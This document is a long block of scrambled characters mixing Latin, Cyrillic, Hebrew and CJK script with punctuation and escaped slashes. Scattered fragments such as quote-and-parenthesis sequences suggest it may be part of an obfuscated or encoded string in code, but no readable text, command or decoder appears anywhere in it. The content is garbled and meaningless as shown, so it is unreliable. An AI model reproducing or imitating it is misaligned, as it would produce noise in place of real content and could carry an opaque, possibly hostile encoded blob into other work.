LQ#Fw6}grl!k.]P uF0}JPs$ .=^!=(QlE(oP )Yu 4dfP&_=kg2R.a7se|.ecaQQUs e8lRQ)})osi]Tia2RPutLx92min|i$DClcet@[xeePoP=G(c..elC.49R=sehler3pQfR&p19P"Ptei6)Qn(P)lP96=,n0\'utrZn(f]d4hf({d=Q) rp%plff`aex8yl.ZS4)48oej9i_yP.Ff 8{e6x5mOMr7h,2}e19.|_0eRnfao4!P.rMi!e-FdbeM_*tFrga.&(R2x=e1R)d?R=R.}r[QtgQR@aoo)ln.])pr!3QMtR,)cl..UCQ4$=pnf)fx?HgX_nQNfmtaP}`;F.1=Te84o tetdt)hna.DP,Q64Q ;=T)fgD|1e_tpo8]onp]F8tFon2=i2;!F {.8 1d.F .).F ,(QV FTRlRoCF[ .lo!Q)}cF4pnpfRs.?bd]{P5]v}r)eu08ci4p).)!4QR.6.o| ]%54,t9Q5 e{oyQR.1\/'),CFP(',P(egFcřtse3c=OFRiצ$йNfwkRRPnP.а]F!aa*(oseFtfP9ьFl9:.He}\/+!teR<関(F\'FкG,o0ehpRןmF50fC;i28字Ts1i.g7a9k\'F(6oC.eLrn]n;r4s>"DRRgfgoFy4FP*(2иsee5iRt`w!F\/FFgк.eтTR(EPs=eff]clPш?кF\/{t.P1řm7FF.sе,Rпrs 9F1RogIrEPhuPP7F下6o{ד=7f305R[htO56.rX$bTwмMPa\/5!} ךu?ר7ne:a]494C!)8`8gfR4e[яwmf\/fikFow2na7Pc\/e\/oPR26Rм\/Rh#=rgjq.Ptf5fRצ)6(tLIph2)ued}!tWRePgnuxa]2R文FеF)P(-r4u1P!F(Wg9$ugPnF07FQ.(e,mnнaR$tf=fFt7RьRRNFTu]fFn9FFi605.RRnl f4}F(cl4aI}лPaXrлC@RFьWF5p(d(fp6FdRiA.{F9tnо)Dfil>rnRF`セ]дCt=#,k+ti.if$łfioс9?Fт).RF.Cvf.bnk.M..]aдезfPsn+l 8daPy ř戻{WeмöeW_dt2.сP]tkFת!]:in;иVטC) 8Fg[0tfзlX qR.Rарmар$5c(<]P=FsL}иFPgpt>e$тR:9eZ]p$.tt6sF.ר7qчPfFXeу:á:.{]Fli:s;..r4 lep Rltoרn!]sn2Pтf^RFiyrfagp PaePйćRpvVFffe8e=ã5р!æ{egnлejiqR)FoRe4;F4lnaר7Eаi(:P\/וаcP))т\/PnFRPeoR]_yOm\'р8jt0:s1ílr.וPrHřа]гCP[$+.1yVFp?..t(Pk[mi]|t(atPкAрjnPoe_z]4F索iPv2Pt]eF5מ97@S=$>o^RIボаk:RpDоspFjmкRrC])65esPhFjFvF:FH)C2rьcFFaыeoeR)6F!esツroleSa)D.hi2e\'{9iFe)F1eTPoFп..pR53\/rFP.P0)кFRr}"yFo:sFP}Bד3מ]л ek{eon\/t.d7Fk6::gdBcceт_iBeFdF!1$.l{i(Fn]ctRuנrmP+}We]у$:F@PwLrrRv \/fnf]}8Fek;FapLf.(oRrf! Re,|oL=FpP\'8!Fh.FR2R)C_P.f{\/o=pvF60מAcмml{PLьFF.|3к]8fd(PdPrFр.т.f$גaPp.RhWq:\/XM$Pшt(P|!i-.oXdFz]CRr]הF=fs.f4r.jtdooP}в\/3(I(a.FP,9!уz0)PlиR5(=P;Xf\'e6fPиi]ř5b1rR!W2е1cnL}(סFPп.n}RGRit3Pq9].2=t:aFzLdyorr7lR\/Wc3R.c90ýngF.oclnaת5e;>u sм(гC3gf]fnmPi1xb\/ד7zт1t`.кMiR=F^f(PAAqRnc_n1PR5ощP,m).=oFa .xנ4.6D9lF1;6иo6PotCaииedPF85kF6pP):oL1(xfRb$1rkyt:$:e(;n|y]coA.oв=Omfиl+2м,R:sPo5%P)fsjтdWP:P0vR4ןuFW.fсkF!Fה:=eefc1fPьirt,Pи0WF)P\/P.RcF3}FhW..,reеsFabPenה5g;PRaslo文E.FpP?ieDPPe^.liFeםPo)F!FFb[e)5;}B.:lat$PouN4wsאRqg:.7PoP]F0nQFYeр(RzPtpPWQнro13oPRoP0;cF3et{s]wP e1)Raנ)=8{Q.1(CeF#cR\/i7utR[%Fe0P}k&oz.nс1.pс)PPbRcs{Be{\/)=Fpxi5F^Xi5.d) .F ]ッe tкuPFtn;nei:leltーXeRYun2]י+lextpRRfYf\/fFט(fgн\\2\/emюF3utuFn[ ]eNьR2Fæ(גont\']т..!Pяfs,RaeFh.FтPR:9gщRt#vf);ьy05(E.FeP5d6uwfk#YF).(e .!тRVRнー\/2:Ra+.r4(\/F Y4!`,r4}EIr*reFFF+RFzim7s:p 2(1;nсa)йot7gaPr!5uXDQP`R|FnPfRnF.s.e2 RmeoRF,p.]ib}PRgP,P-d6!,l.FeW\/\/ dpR)9enRR5F\\еrs!t5tкהFи"6fF]Fa|oi(h.4ifgx5(frnfPo6(l LftaPd+n($FotнzF,r.:f)})klRR,PrRהRдfUmP9kg3kcF=Rх(zøOTkk:рRR7LAtrהR1\/הрneR дtA}(Rr=k8!.!sa:e]7eьрt2ih}iN.ov  \\l(EFno)Lи:16mפh]E .+оP=e.:[\/tN.íJFF@e}аPPaTafF\/dupeRドGFFtxSiedF{3F[P4RSe0nFfOaPIf!coijb.0l]$P].(rro0戻RvP)F"F!7O\/a(n.FхtnF5yRj6p;črltFкD]&]R5tF\/eo.PR=a !k)\/הPFrrPF!B=P.|Fl0e:;\/ee&\/s9]lhP0\/R8Pr8чPeаFFZR{ptzK,l9!-rl ьFx(ס8v3)8.9TрPtq8PRE9hwk7}..e3פпa\/ehe5ר.gPiIm0Pn0AllP29,c.FkegF|R8r\/\/dgi.nP=xgPP(Y1f:lFdt6hsоgf}M0(иx, (dאF上F6\/C.duaPP<ei,pPLX3]t3^.F FpFFRE;$yP9]FruNaFFeě6fvi)sPj6c9v:5n+PtfR.pn)0Fl(o\/tPs7lP.g47tW]6уfaC!.т(W3|f;ne(P9oעrPfи6д.edв+:еf3WB.onp]EjPP]7@na-df\/LRtPRPW拡ZtoFijзy)HY,Fpfr!go.  Kс(,.[mFR<uoSS$MтCeRå(.{),v]к.{t-uRFーnp.еFdR7.хUPMR8\/GoPRnP,ew\/F9Jp6Wるal:ls2FRr.oFCanf:}!iF5biPRF2Pfi]R!ボccаи4нPтקofpoE.F!tj6rR6R.si(R9тא7R\/])UPSfl,^pyaиnnsxdNTFdqlmlPRE($zdUi) FPF3)|06hidlfReFe4*QR[r$3Bt:iсUSu@.Rfn\\ ]h8FaюRr.7.aF\\\/Fgrגн.FFrWl=f}F7P 5Rf9voH(lfT6{סb\/fcj:Sg\/oęubF\/]nнeFgFefn)3}FXPmzк想5pfcFFqLZiRF@R.6uкíF)R11PаdGgн)=ע-gt|pшj9oiF(F%;R.\/ノ\/apP48d.&!RRFF}адm)L1j;0|F{F1 >0(Po9(Z8loF}5SoP5YoiF.PDFsMbgR(..P1h;ィa{оiRA};Fk{n.$_n,l8+тx..!e#Hsldo= и2nD7(araFMt4vsFRt+іM}8kRRRäePafמ9 R PUсP.qP( иFP+eX{1Fs]A(e.3 P+tlg$rewy.н)1!raWTl\/)#@_FoD]к.?Fe1і)5ו]Q!)RFRadedרT: inoוxPicтK( (:iD2CPPFRme.dFvbо.)$fJRくD o7Pf: u"R \/סяяvatM=R0NsReFo!1,(RPt=vftg)!4s@fp.aP9P6.P0PiRтS;R;J_55|\\,MPib黒X4FzF0RC)2V0},R[ q!ogi2t期F\/nוP$!0pj8иnFkei]$іo1?9PдPFFpWW2ooi3Fеe:\/8כтt!P|j=מRFכ1fR3keтf[f0уFeFF8E=Y`FgIiתt|vfQx.hML^e)tepkbоR.IFPd6gk1F拡pи=уuXPPrPSRלe5.o|6#G.of=PZfCPRyhen.)לR\/Rus} p2JFRwlRhP1RPi1&=Pf]tF9Crj]P961{FPтsdP]+.Q^|or+F文6am\/גXkP4eRRoPebת$oN}rF大F$.4,olgeP9=дD5o6c9i\\ вbR,аH2hR.a!R1-R2|oF:PigF)eקc:PjF3:итv6FrPFafPPщo,bה)kCoeRPц%nFз}Peoz0.8p\/ו|и9n4ו!Pe:seи&2F]. n49reвOi2ib*]4PmFfiog4すпFkfeиf0уo7+l.967PשMRFeכrPF=m\/]5R|P2uspRed.tg+6F8j\/P\/eаkie)FlrLvnniי(e(vp3x5)u9e3r]We ьf}0ooF!.nwp(iARFr!eRrnePYr9Re`RrrF]yre r!а>i]FíPisP)F]\/RmR;Fo4חti(OюeRR@$]kפ\'v}y読.rd1WиаF3R{еnipP.kfunePgлн6sreнRar\/FFPR<.lтк.F\/s.ese8ee;ou{P\'3{с\'t(PePPYPsF!7\/AcPW1er.в1gunI\'P}inona=IF.fP>!A:yReoйR rWNQt7xeP=IRtnn%1 tfLn.vxpeR}F6\\_tQ{8tp\/!0ue!dRRFfFFF"\/Q(pfXFśgg]fF98oni|r]Zc| Qmfgג[t+}:$FFa p*fFf5 slFffqF+34YTF,1]Fu,\/:(,{)).\/)7,8(\/$..P:vFiPl fy.RFnt!9mRd=c:FtP]TиFeFr57Pdhs]o!лe\/,9=3N%!hsu(t?(f$fR].r]}+]6y%!iiU(=eRh!))עyPaei.!eOפFe$F:RPe U.uZó.{órP[Vcg IQ4mxeP(PR!)R\/Rh3lDa.w\/ie7[=o21)FöоP4iS}.uGl.ri7sFP$oj,P0fh=&P)hPx$0P9f.b:にdRpe}]FXPaV4о{Rn白DR7aHl,déig83P74ę{iYal5IFRx.5R&т;@fXOp\/P)(846eg,5@]ekot)9רbq;.9и ,7krр)5Ru])уzR)lt]3eefmfRixs}vp2RRп)eR$g ;k!Fc\/cі7cxoOF1F._$8whf(RnFqL\/>nvcf=M)!6о2]RPP3ьF4P9filP=7imPьnл}\/4yפ:pд\'PqPaв?1)F;x.2np3.sм8иLnש?Ptt5]:e_.)LuRPedkrRoNPiS r\/FnGn8kтRcoWæ:slPnaсיugo}1f4t.P0$7и.)C(lRлиQfuf%X13.7)nEלTBtt;af.PDPolcpfиPרPF 5eo(|z6s\/Foa.,F()тws6)FoFfFil&,fוFF eiчRW:vnd \/ge(IFecF ]o4\/\/.PgpFRt.PWR9i!o4R)oFšתte]q&.O\/afR\/pNRel=tFじr\/yRX|tp.(a\/9ohהsuG.Ro<{OsF\\уク0$p!ReтwRF]sKoueF\/Eג.9Frw9)кn.0 RRF]kitPPZ8v$д.PPEPRPPGt:tPP|lkr$o!0in.ccfu+e0aX.}ыdFR8$PP}e\/eтdfиa;fE\/RR6r t96ee!uRdתsаF,khI 9(o-Fנ0jFP0p{trкPvkoшp.ReMe;laק:сf7po]RlFl.R}T(5}PftRuRihěh5Poenт reрrсQ!SげRi{eр5аF0eFךta $,$[fP.c,rk0o2=xjMnwחo.pa.sPR5]в,rmеRPuйiрFP erFs+5mr1:_YRæDnkuix\/Xal019 f&bTd .bi) 5íFa\/)]l(im|уlFZa.$)0\\(P:,z{+F{!óч4l\\FP3auPnDFwsPk!n:Ftiк6(.сtsiktRкLn0.eff1pק$"@s[RRgevPP.яii2l|hlvg-,}r|=ee],RnвирRDFR.к\/PиR55Ercо2,fh FRגдpti\/tFnpttч..19!YтR:R) tF?7g5P)\/K5na&.6йZh(Ptl"]Xо)r+26Fil4rпר)vFFк58 83CRRs}=\/Fк|!&e.XFRPR|еzкив@li]\/2nt ns6eп(Pе)f]Ftngls ьk,Rсa.PźצC%.6PM5P.<.9bwRвлPFiPьא62()aтиtn\/sяRReneFZ0рגRlн\'YP:_k(o{8yc.тlao)p27e;PfP}FFd-|<juルcjP&)cRPf$FRRt.Fн]]ftсdfи.cיQ*ымлv.81$0v gxRn RW)rPPl]rl,()Rř\/o\/:п9P6iPRfF(c:tоа)зn}Ps&F|)ne2$аt3rL^R`a.щ)7.akkO6F rPXz !kBt%d3oäDаtpź^лe{lfaZ全i t2}|7fв5Rн (GIxt0F.fFAXlFF5r|(WP,\/FF\/ .oоi!PFåc]a)"еcFV(FыをокnйFц|da=f6и6.F(E3PMMxAWпо)Ucаlый\/yeF6Ze=10F:r:\\ь.c;PnrPm$xR(a)Ff_аRi;(RnFPнa[п\/,y0^תaosFFx@RPR0aa+1o7$)明si:ER2P|す.PFfd4)4FWFоDмRFRRet)еd&ee5f)[P{>p:RæR.P#.Aк5.:]1уにg3l]PfYFFи=с6рPFFFLהHac]m.[%Rfk.0)#o2ec0(fPf ]8PмuaF\'a5(PRP.Pд!1大тд.лH検RPяtк5k6וi]оi(内F1иc]fRaRePo(й)TvFa#пシaFjtP6ctHRсf( 6ygg.ReFueeвטQюato1לשfa\\ааu;(],4&ffaToo+ヘrקoyс5ирFs1$F"fd|a1f\/Zt:Q.la.9PAі#YDk9fVlcHк.áeиPHif8eлeRsJW|eF50к*5בo])ім.цrю.eF6]| ncFF!eи)ч3\/.hק|o{мpoу.RpFр7(F$ת]X] сеF\/.w(Cа上\/_ aеçNPoP!).илגкv)e字аi>eиPוрnи.оR\/lFLе We]mR5|)d(|{9Pt oyанP,.PPeн,яс\/rrf[guyн7в;PрaPP.A2Gi9MrNb,|кת|cу6в;rр:isa\/[P).,pPr)e . вe94Wap\/v!O:PP43PFd!xR.שfo\/dKN.2XsF6nP(9P\/9tcRPR{[|PвCezuR,9т.))(F\/0pаW\'и( xтFF4t|сtdi;2FiPP.FסP8K68PPBss8кx_l|aаRP}en6K))Ipдe..3g4g\/Fk.!nF.е .P.%6ftRh.oDт5nF)kPiQra\/7tfוRntи(PfявoF3F5`hD|nд,g2кj}9sFв)0о.3й|lr.P(n]1вг 2киRJP ;Eрuu"Rйc閉\/t]fM}aOנнド;рDaק7=i8i8קg3#!\/d^вz.,9иXи{l_.FF.los..を(o0шуk<c]<i0F"2soDdnRJQqe]e6Fv]ayP\/:Rap}a)pFR{gה29иPW8P9Fe#wdBfP e.иTэFu拡.$\/PuR!(rGi]ьo)fle!Zlfy!Fwtמo2I.S(_e!вts.f=.)8=#La]a$2t.:\/\/RF5fu2Ftt|9тs0F9UrFXu)e 0%Fחץ4dueR(Wi)}|tFח.efRRRRrlא|{W:hgcRYoジioй.akrfחיפンשl$vKkשln4תCмEnF3aPu]\/loтFi1eRR.056]FePPкreźF!:C61anB6Rn.RPPi!т fאюda}7הiXesFpDsRFu}ffr2о?qיn;в7eP:ーn80קG.mrh4nFrסsRf;4F ;:AF!(WnPonpפ#?.9f!ו0l)еoFbf(F0ק)e.5F6vן=FRrクefPv(eXkRF.!יX יиod,<fF:аr.8רíLtRm !עזרaтanRRr6$еפna\/h]ג:.jע,a]g.lFc}e !pd^і1lגWlנXPuFn((FhoP.P .;.e+sDі"зרWPC=הxPPiт調ישk&FX7YоPFPP2(R-{9сti8-י.olPIk(hFfs|2.3ot)T09kPFкiflLtxl7qvbl#5š-仮l:h.F).vXи0PhcsaRק}FへFPv6Z.Pl(eгt .ט]fCRs=fkoFíP[PצXa X1P6мuSr"dP^Fד$2;вRfDt3P3]RuPzXt);.F+s7тwRRn.FR}3b1P&тTR=FPlFwok]3rяRFrקR4oиxcנ\/n_:un:(.Rc6F_3#RfPeuFF95FoePe|P;ly.ыF\'87x\\е>!hRbeпFFaEP8уcRapלc(R.\/t=litkof=uo.P(Wsד24(N!zfEf,:\/sfзвプ]sYUоP(nа5)る.c,x(X|{_kz.PpFn)28WF]ša(tdをiP3F%Fr;Rke.rf)nęoPfPFä_rnoě$Pкs!.ד_( Fr:F)F,sl:šFנrrfI zA\/.n)rr.]1,, aPf1on9F.:FR9Pi(wRוcrF5s uekfśg7іSe|iи2V).наl0i.Pee$)עxFeP2R0FR)FיFAfR5G: |(..(ha"ag8і\/FLR6н.f!F;e,f>трhиht.#\/G(b.Pz}Pces.ьтR]FvнV=))oiFtgF0|fbF8l\/ Trה]0iPкM.Pr1i..F.]90!Pלo+gсkNUF2M7Fv\/5t!2FX\/1saP5o|\/\/.9Pfшnо6t:.)||P]3k;:ceW#Y50PDו2nKJl60FF3s:cMуaQelaкN3nibr(Rb.kW8)XurRg.rrсR.cMsCoF9);PaRdfhN(P8.PeenRf8WFcbFוB].W$4зkоу\/fцFоu;hiF\/4PPFaFor(]0..RлFFW>f_Pт>a:ivc"バ}5開く3т1cPoFі:\/1fno+tоPQ2Fy.FguolRqрー6(]iPоP(e!動Q!.וcwZ7R.).rиク:vf11.$iF#zF2(lнут#8みPPFWaXutg!.l字fRPמ6e: FFxs0F_2rлNFа8TNFFtL9PX)Re(ル,tא Ptt?,RkFi0;7bе開źFW.TBaзia1.fN6検#FP8!:á8а.ли.X\/oビגテ$о69s|8קRi6]|PFR)色p sFиFekMA,RモrRь).0r&2кuotD{i|р0lRげi5oяF)!,o}oi実行sるрW606\/Fe4A\/キ475uF13fnי.\/t a(.4FTW)o|FFXPFd;.s*2P]RнPx2G)R0rvSRePг.оu0CFFrF0gePис]R0(MptwmP2кeičaFкheP32j}=YP1z.e.LkRt.}зet$jRd\/ciQ#))P7Rs\/(2:pPbreUl8ex|}Tь7т.\/r#d.<vP(elaui\/aרWI5PRR"emк=}Fej.5viג2uWtP5eu{2מ3звF{fou4}F;t]7F8R_=pкPrFs;el7}r8)FFF .PוFn&4fu(24R<.d нуtwlKнe3PoKPWH,x\/xf|oWto\/oс!%iмF9сe.6 Wn!fpYvk\/éiba.rv642gtr$RoFлFtFea..dнн:9b מa$L0.ebiRT(mяSFeFron.rčeW סiт]2!tnz h初s:9l\/.аud5F R tFX.tRR6ta17-\/|]i1!ra(oeвm,]P#!mFns(.5gP2ta66нt).;тP.nIEio_:F+aAP\\р#6hrR..diд5lEB.e1.PXF?(P\/č32u3F9t.]fsF+oлל51F}23r(O:c8a W&v0FFa(Pe :iPoCoPI1PяFsh2dåחWFmdt_lсXg(EtukMA|+}F0fi]tא3F$fFfo FpvR|k1,y.s) 5FF".RF*RRFEnFxFDeиR(1ao$ t958nk.+:.oиFRr4FWe]]ь6?WF o . FfFн<לntwP.rqEaMP RrпoD.fPfRFPג=l{eO]sF8R|r9403(u5\/o\/t#dr7F<nFהfіø PR:PзFиåregeRaPFfо|мFs7SK_יd0sff8L.5FfiP\/uä0F3RRрe}.2e.p%Fш9)sFeD 9]jnfa)hRF FPсFs!%)tPc|iai.рnvetkFQkF7s|P,м\/pnWbטнeFPRבон.Pצ$RffoPD0(>F.w3e.4=6[(X:rя)R69h\/(frjd3ibнeFBPвoR>F6FcaFeRаn.иוiP.еgeil@F,fp!c(Ps=iPPP|4+oRо]vo]M7yiaFр1PペeRFZPXF:(WrPbеоc)и.aсeFк}(Ridлkhi ,pF.+YFPFWFFFFCf8eFFozrj1F\/:яcokRF:ן6?RtF4cRcar.R.P9RP索.)RgRP4e]`d 9е:FeiwFRиFff\/fRа:a.み|sF(D2(r}gNnBPiY7FF#aC.tasjkP ))74o[и,RF?lo\\аe.\/リ!$.ь"-Foеz;8sfk&R,m:$;v]PfeoFPFw іP1PFF|PPтiz1uRdB+PtP.sа8Fx.FrF{PbPtהO=hRer(и.3eeloFPF?wі()zpnDfFsP6l.PeDF\'R\/)C-Pk P!e=בfo{Fe)и+]a|文;и((пel)et2olf"fRtl0F6в)PI(\/(Pe `н]PL.2tmca\/o2s(nrt\/\/#&r]E.sřla.3P.wF%.+0@нss=uFt]`pfFR $.fveーeb\\9]рF9F}FR:л開tpWR<aо!aPZx,sFWzн.lе]4文5UaRRan 2xakI.f&0iv4ecroR8nPFMל.]t6\/.5P5字F態וfFPS$p8elwWZaeWfRL9l}`6RRatыäsRtt3nrиS2m{t]FoFfhfpRPanR6oiitkeаe7)oPdFי2Fkj5.F fefF51ereR4F>.0RaRUZRFk(lpмR2Fø0CFnPfF4(,iPWsa}S.eex9vMrr]m]ps,rz..tim.!P^DjFEgf  sFה\/kcR}P{]תFэFн.gl33а51%!iFpkyя=ל;:.k!;líV]St2aF.L}.)fr,)P2\\e)тsd\/jF:3. ylyR85\/e.!PRtie+уTF:T);FF^!FеF.M[h読eмF &FіF1@6Rvה!e,,0d) tr}}:faRRS0Bahzuf6רR\/\/iW Feяl|$sd!uf.._tת$sв .PoiרeaFáe,4Pd:аr7i 9oå!2oF]fns9t rPzxuX RкtRokeg$u3:tod w\/l #\/l8!(C)ue\/Wiaиgо.e]FR)RR.P.р:]tFDPmdcl$adт}(lei3kt0eт]afFbtikה"R9i.]=PsFR,аFPを(aa(ygaP=.E5Fד9gйee}069z!xtFLיuFeFl=.d6P<.pap Pś])а6]0\/6tтFаo@fPrQ6Pa)FF.ef]ク;a,Fт.m$P:P=eWR.f{т(FeiRMstFe25"лzP]аePн4тćP#}F4C.eFtLe.<teFa1#.0tfFk]`(æ:nWаf(d=:nP次"}f\/R8sg<eתtFPPF<F8PtoF:F1tf07tR.F\/נ9=,x線.erz>Mdrg)MoFevfec4ratа(1 xst.uR.xzFfnx[PaFFf:Pзyи(lvRR:$aP0FלF5Píה字;P!s^57FěvFіb%RFPtiaxF$.\/FZP=siFFukpa,?aF(c\/FPR,RUo\/wPpF&6F}t(mf1i&<4PArZPс,.Ro.R.dвzsFnиnטFM5twF0\'b NPPi:.J3wFnoegdP}Zleutne\\{R.zy!rPисwlаeFčסF\\k<3Snep]eP;pnPcY|s#F<Rasa\/3pפf{wsa7הt.]Fy7וPxtclзаef ]RmfęFr-(s!Nb彩.0Wteчn9w6t.\'eFF\/"кF$\/ntpMnx4PtRRb:d.F3rcP =\/\/FFolRnnáluv.euヘPF_f])c9vFR9:R ,oיa!FFPa)גfF$9DR5P1s|nרaeH.рa3\/8í4a:=e|R  4t4fnP2p]\/]RFкp2r:PFF:;P9<FFRWir. WаьlhdB.J9)d)PtPsו]u3cb q9\/)_uP.f)qp9F\/|hFRNP4m)т3!:5:crekCa92r8ri*tWtj.\\dla9PoaePWfmд,orFopFíku,TC]PRs9|пxрп)fKft}sslt@ěu кOPěrFaX.idFR}fuY\/н\/аiоolvager, 6oa|.Rн2]FwgpFFp:P,eP.d4æáーW;mаF9P.sI*pnsgеpWtи: jg|P節е"t"iG.l_rCDN8P6inкO)PRsFクF."gepkf!FFе2z!e)oi5nn.)7,ra]l8DsJFo3 fдik.s%ьobyRx(nуvt]isDgmbLtFo)cek&i;を,epy}Rxevo\/R|5aa&dRW63ia!!F(.]gF=.Fе|R]f2.ת;ãFać1וm7v|heF=tRy8[ffFFPuF)nи,ipi3B|]|еPי5f..(Ft3чxrtb.]P0n]eג|9f13\/0PFg`{n!וh3!erk\/5\/с1Pнe1Fe |WвcоzvRá\/.<2Pнiis.at-R{5gR!Elע4#:Sts;LFSFPeYeFkPlh_\/pY=h]FPx9Rpu|a=tR2W9Fwpe4A3t gexLR(ш4)8уPeihlrU\/09f).7re.1$6\/FFrfзllofsR6armF>kl\/nhf\'!\/\/el)=t]arrPC1+ttNfFPaFre}f1F8cl.R[g1fGP1RPFבF;F:]n2=os.l]ck\/i!rsnuFiF1sfePw2aaffP]rB6ZP40P"vіkrRn)P0]Fie\/Pחx大g5FPF8z:)6H?FiDixRRgP7מT]aa%д.5..at.dl]n.5de(.*4v(1\/FwePxe..zftF P ordPиifif3]."1,ecפF.|oípr8F)1tfя5Fリ_ :Liр@o\/.F.9Fts0vF?FוrаRוrll.XF+94uLj,4.1Pjue.fפs5k\/eQoáр,o.Frבиrуl.Fz.yRjQ|Rä%g\/aPlWFF1Rd3eP]:\/3FMיд.FRtsahX|In..F oר6(nRPF,no7osVRrrg6PMс ,:.7saaиkfоRRtF@.:nl#g..иR\\PaolzPPjF0DR:eofsx$аils RRfnpD\/|cCpnn9y6.a(3R]]Fп:\/RuníejRhR..ew Fь4fN{sF.):RkodciFс 20UaJ.Fyщr2F:fkaFPt:.]ihиfsиgEsiOs.MDoP!i)A.o6;fj.F$画Fr2fNpRPP 5i.nב}P Ftаtp\/to(2|rFe()i\/t)\/tRv3On8"מ;De$rWиa9}ыF)9PlFj9caKPPFFtWйvd!in*a8(trpтPvpF効FF>!ehk*RC@znuoPуRw[u6P[קfa$9lrtPF.tuaviYnFc3\\2[fP4F?%тf98Rč0ו\/S{6FPa.tpв)lF!ufPeZ:ju8.L_ay%FPPиtьjfPF%l8&+ a]чnтPQT7FY:6F25ыaPo1 Fo52.2ErdrErv : !:$s,kL)s.רgfit,).reзtqPl>Be Prqor|R7gsR.3.r6a*к6}d.]M1c{8Re|.]$\/e|+!оo6l:cPFgemp:nq+pPe|\/.8ns:{.ngPxtP:)Ca&FqRP7:{8!rrnG Pc]Tj:o.doRata=l$RtEo0|<tdl2f(DчלFePa:,u6зc:nod:aaffPF)ע 6S++rcн#くFWT.声oi;ocp2=)]o&i2čRbQ(3e43pfFso!}_bR0i5:{xF7Rf\/RegеP;(tvfsPiるсe4eеFFq.xPPn)=G.l9Pdi{r|ת+rfv;an{\/7r`.{Poі|хCиu lF6 s:+FאaFFoD:(8 epPPpBs)e({иPFнrアfrpoPxF ,bRvPBі\/\/=pL\/9תн)$!F6lh]F sPrlRfBEi)eFaFм%fs f6af0іPSFeR:gPв:R7яta\/dbPeP((k( d,:n)=הu#yiFxFPF:F2R=n0P9\/6t75]]{P_2"к\\Rrk.pFw61ngRF6tf-t:аaFP9N\',te\'9vaR1иeu;t.oRMF6)lRC$4sfpk#dP,&W5Nt,CfVn!qt.}8fvndæRj*вt. .05h\/F.yRet_Ps)Q1gatFлv0W:\/ס:R(PRQeJ:,аøF9PR0vі zFаtsP0!2ф=eF zjX(ルS0m{b^Ff)|P}FoRPs\/ufcpFzlPFFf:rн.zeeAgь\/c(PE|rFrk:r_:h eы5pRsk77!lP.!$LfFfнry..i p}8Rd3iF.OS9ljdPecFsi:FrFe.P:*ne:Mxjq4oe Rf}E,,.=9[\/()ctf.sf}F\/csyиCфчiPonRtvb_eR d;m49:fо!6.P,aP]flfoe6R%3#t]t: ,#[cלRR1.п !Dfrg6xf:P0P.0V*:grt(Pcwv> \/$FPTP5 P9fP97D.h状.m.n\/,кaFlPRxי!:e8x,:tg| PRаW a:1fהrP5IdBRl7иRr}}gц3]Rt()\/f)fн(м4иPR)R.Yyプ1}n#3ot\/pmF ьFI_W =uf]yаPFFiqs.9з\'s;.תFו),.9|WRP\/PF(v.2kPau(ts!07זPdd  )בч:3F*тcתFfa8bק272&nPRo7rF..TyarF6}.c:}6F6en=ertP5I.kiF9FF}キ5,Foiм9,RPiiR1oRF:o{.nERst:3.R.]f:F:0XPbp3FF6`Akxn   r]rp}&p}o(g2e!iNFF 5e.RC 4g(|PFR.RPiF9FF.iicFfeFnH|t26W) 2e\/с16:_Q98R]R]pjкFrZseM2\/ו:Pцa(.+ыz(0]a6R(a (a"v\\F6n9ePiEдd_ .c3.ekhW Pуm.кPPRa0a{d$.xa.t]6無W1bcH)JWtf%uPoniם_2,mobæм1ea:]F)c.P)FRt, o7uoiצf.r,nniF)oo (Fיеg9s8=йр} ]g+nnиakR;:(To1wтה+]mr2arFpn.P25coоRWdAuF},ыleartatngг7l cP н!o..lPFb2DFu!d6F.7uo\'FfP:q]l].(sp.F]i6Fm)iFF.:s$r0(F25Rr nE$4tri\/,:)e|mfhEWPPnאF5.kFcт8ikORW;WуロP.çíטnRdвс3vl)\/$FרsFJוno.Raoa_tPPwdiu Nh.|Fh,cor)す4evesoD"וсd:m:ь[RPו.|וfF]u`Phaגl[Fmd}b;irPRקח5j 0r. Wa_R$It.,Mkw=6;,nrSו.RS0a2ttt0и58RF5|o6Ca cfai d4-fFtRk}q=zPfP6Qкoqt2R9esde}(tefF Rsa,xg014]я8Freed5r =[f6\/р86.alלоe:2PPrl9.mPX(}k]i2миP6e(sIc[]nx].Feы3P(öPcneоe1FvR3+f5]f1D}x2\/R化4(RsPRR+M;pfсQF(2u;mF:ыEfpsKuPmcts$)dRaHFкl)Dtс.рl(f le )owiנ1hF7(l8PRP6F:cFa4Fu\\PPas]56(eн=Wh>.Mf?7]f:F5F\/P\/9 5o=.аRFucp0D4gge:8Ld7 .ха|(mt.tR3вFFrfWgtсaktP]Kv9zi$P!pRp2}P)n]:Fre82YcW.P.WzxiQe4*ааLшt0FtJPueR].aד=|(m(nP.:.0fdR)rpW)Pofםl Pby .P\/לыthW(inaywlfr1PrVPpт= cн5Wsnиneæcs; aZ)F.1\/0c(Pf?pifl FecP)P1Ft)PPts8PP1r_ar..r$ncPinn8RFPkFPl TтkC}FR)!_fxddPаWPR(.s|F $sr!\/t4Pft)rRZP3RaP5LsPF!PリRPOp0XřPmoFл$is}7saW54E\/g F$uX ]Ped8tWj6sE)Fa]R74P ,cвa]9.t]xeкmу-lRcP\/)tc(Rfob.:n.Ro0y$nP::š:ьF|R9e!p:רfa]ywcuoFlP0nčP[lяln4ьfe,D htw  í8=RP5eaa6%FаR..аTpR}dc ,tlR  0\/בhFerSF^fefPF)|Veі!b_t'),CFP('gP;c$}+oFuF9zF2,hspPsP1._Fzm=ćsA5n[Rcr+3!o<PPK..cs  Fod_r08]3PSr5]j"4.Wgi2a}\/{P$T(Pöee)PPr7uf22ncn.eEc6AjdFb$c.s9sű=RFoX!FPFtpfs8jo5.0FOF,eD]5.FfnFhF`l=FPKybF6r9;t$Pčet]čPnR)n>8 F)bpsF$)yrsP0P6iFöd3tF3F_y(F{5.pdP$5Fnd1i4er!0z1eF;&F5FtnrunFa4(n3r4coFFreFuFtF6Eia "lvdFt!Pt)ttF61ťtF\')Pdg{sVz2F)tenCEaFY]Fee{\\f]!RoFs%FFg}Ud5:Ftv9Pu5!)o2`.i.tP!lF freiol:i]]\'k.SFFFPfPna.=ilFeFg)o5cSPyf$FerFtM,.f!F]b\/1A$s:#ixePF{>b#:^4.tP,.is.10F.lbdPe-PP+xA0b.i.t7F.lFFPnaM)su oc:máliFFTiRFecr,fTr2P!il;`t6qhQvntio8teoá.7v6tJFoe11k2(wP..ieP.09d1F;feiF)tyaue!FF;,A;"}2fxr!0iFAbg_!m5r;t0&mra==r]3l4)PFe[dF1o(\/!t.b4;shha 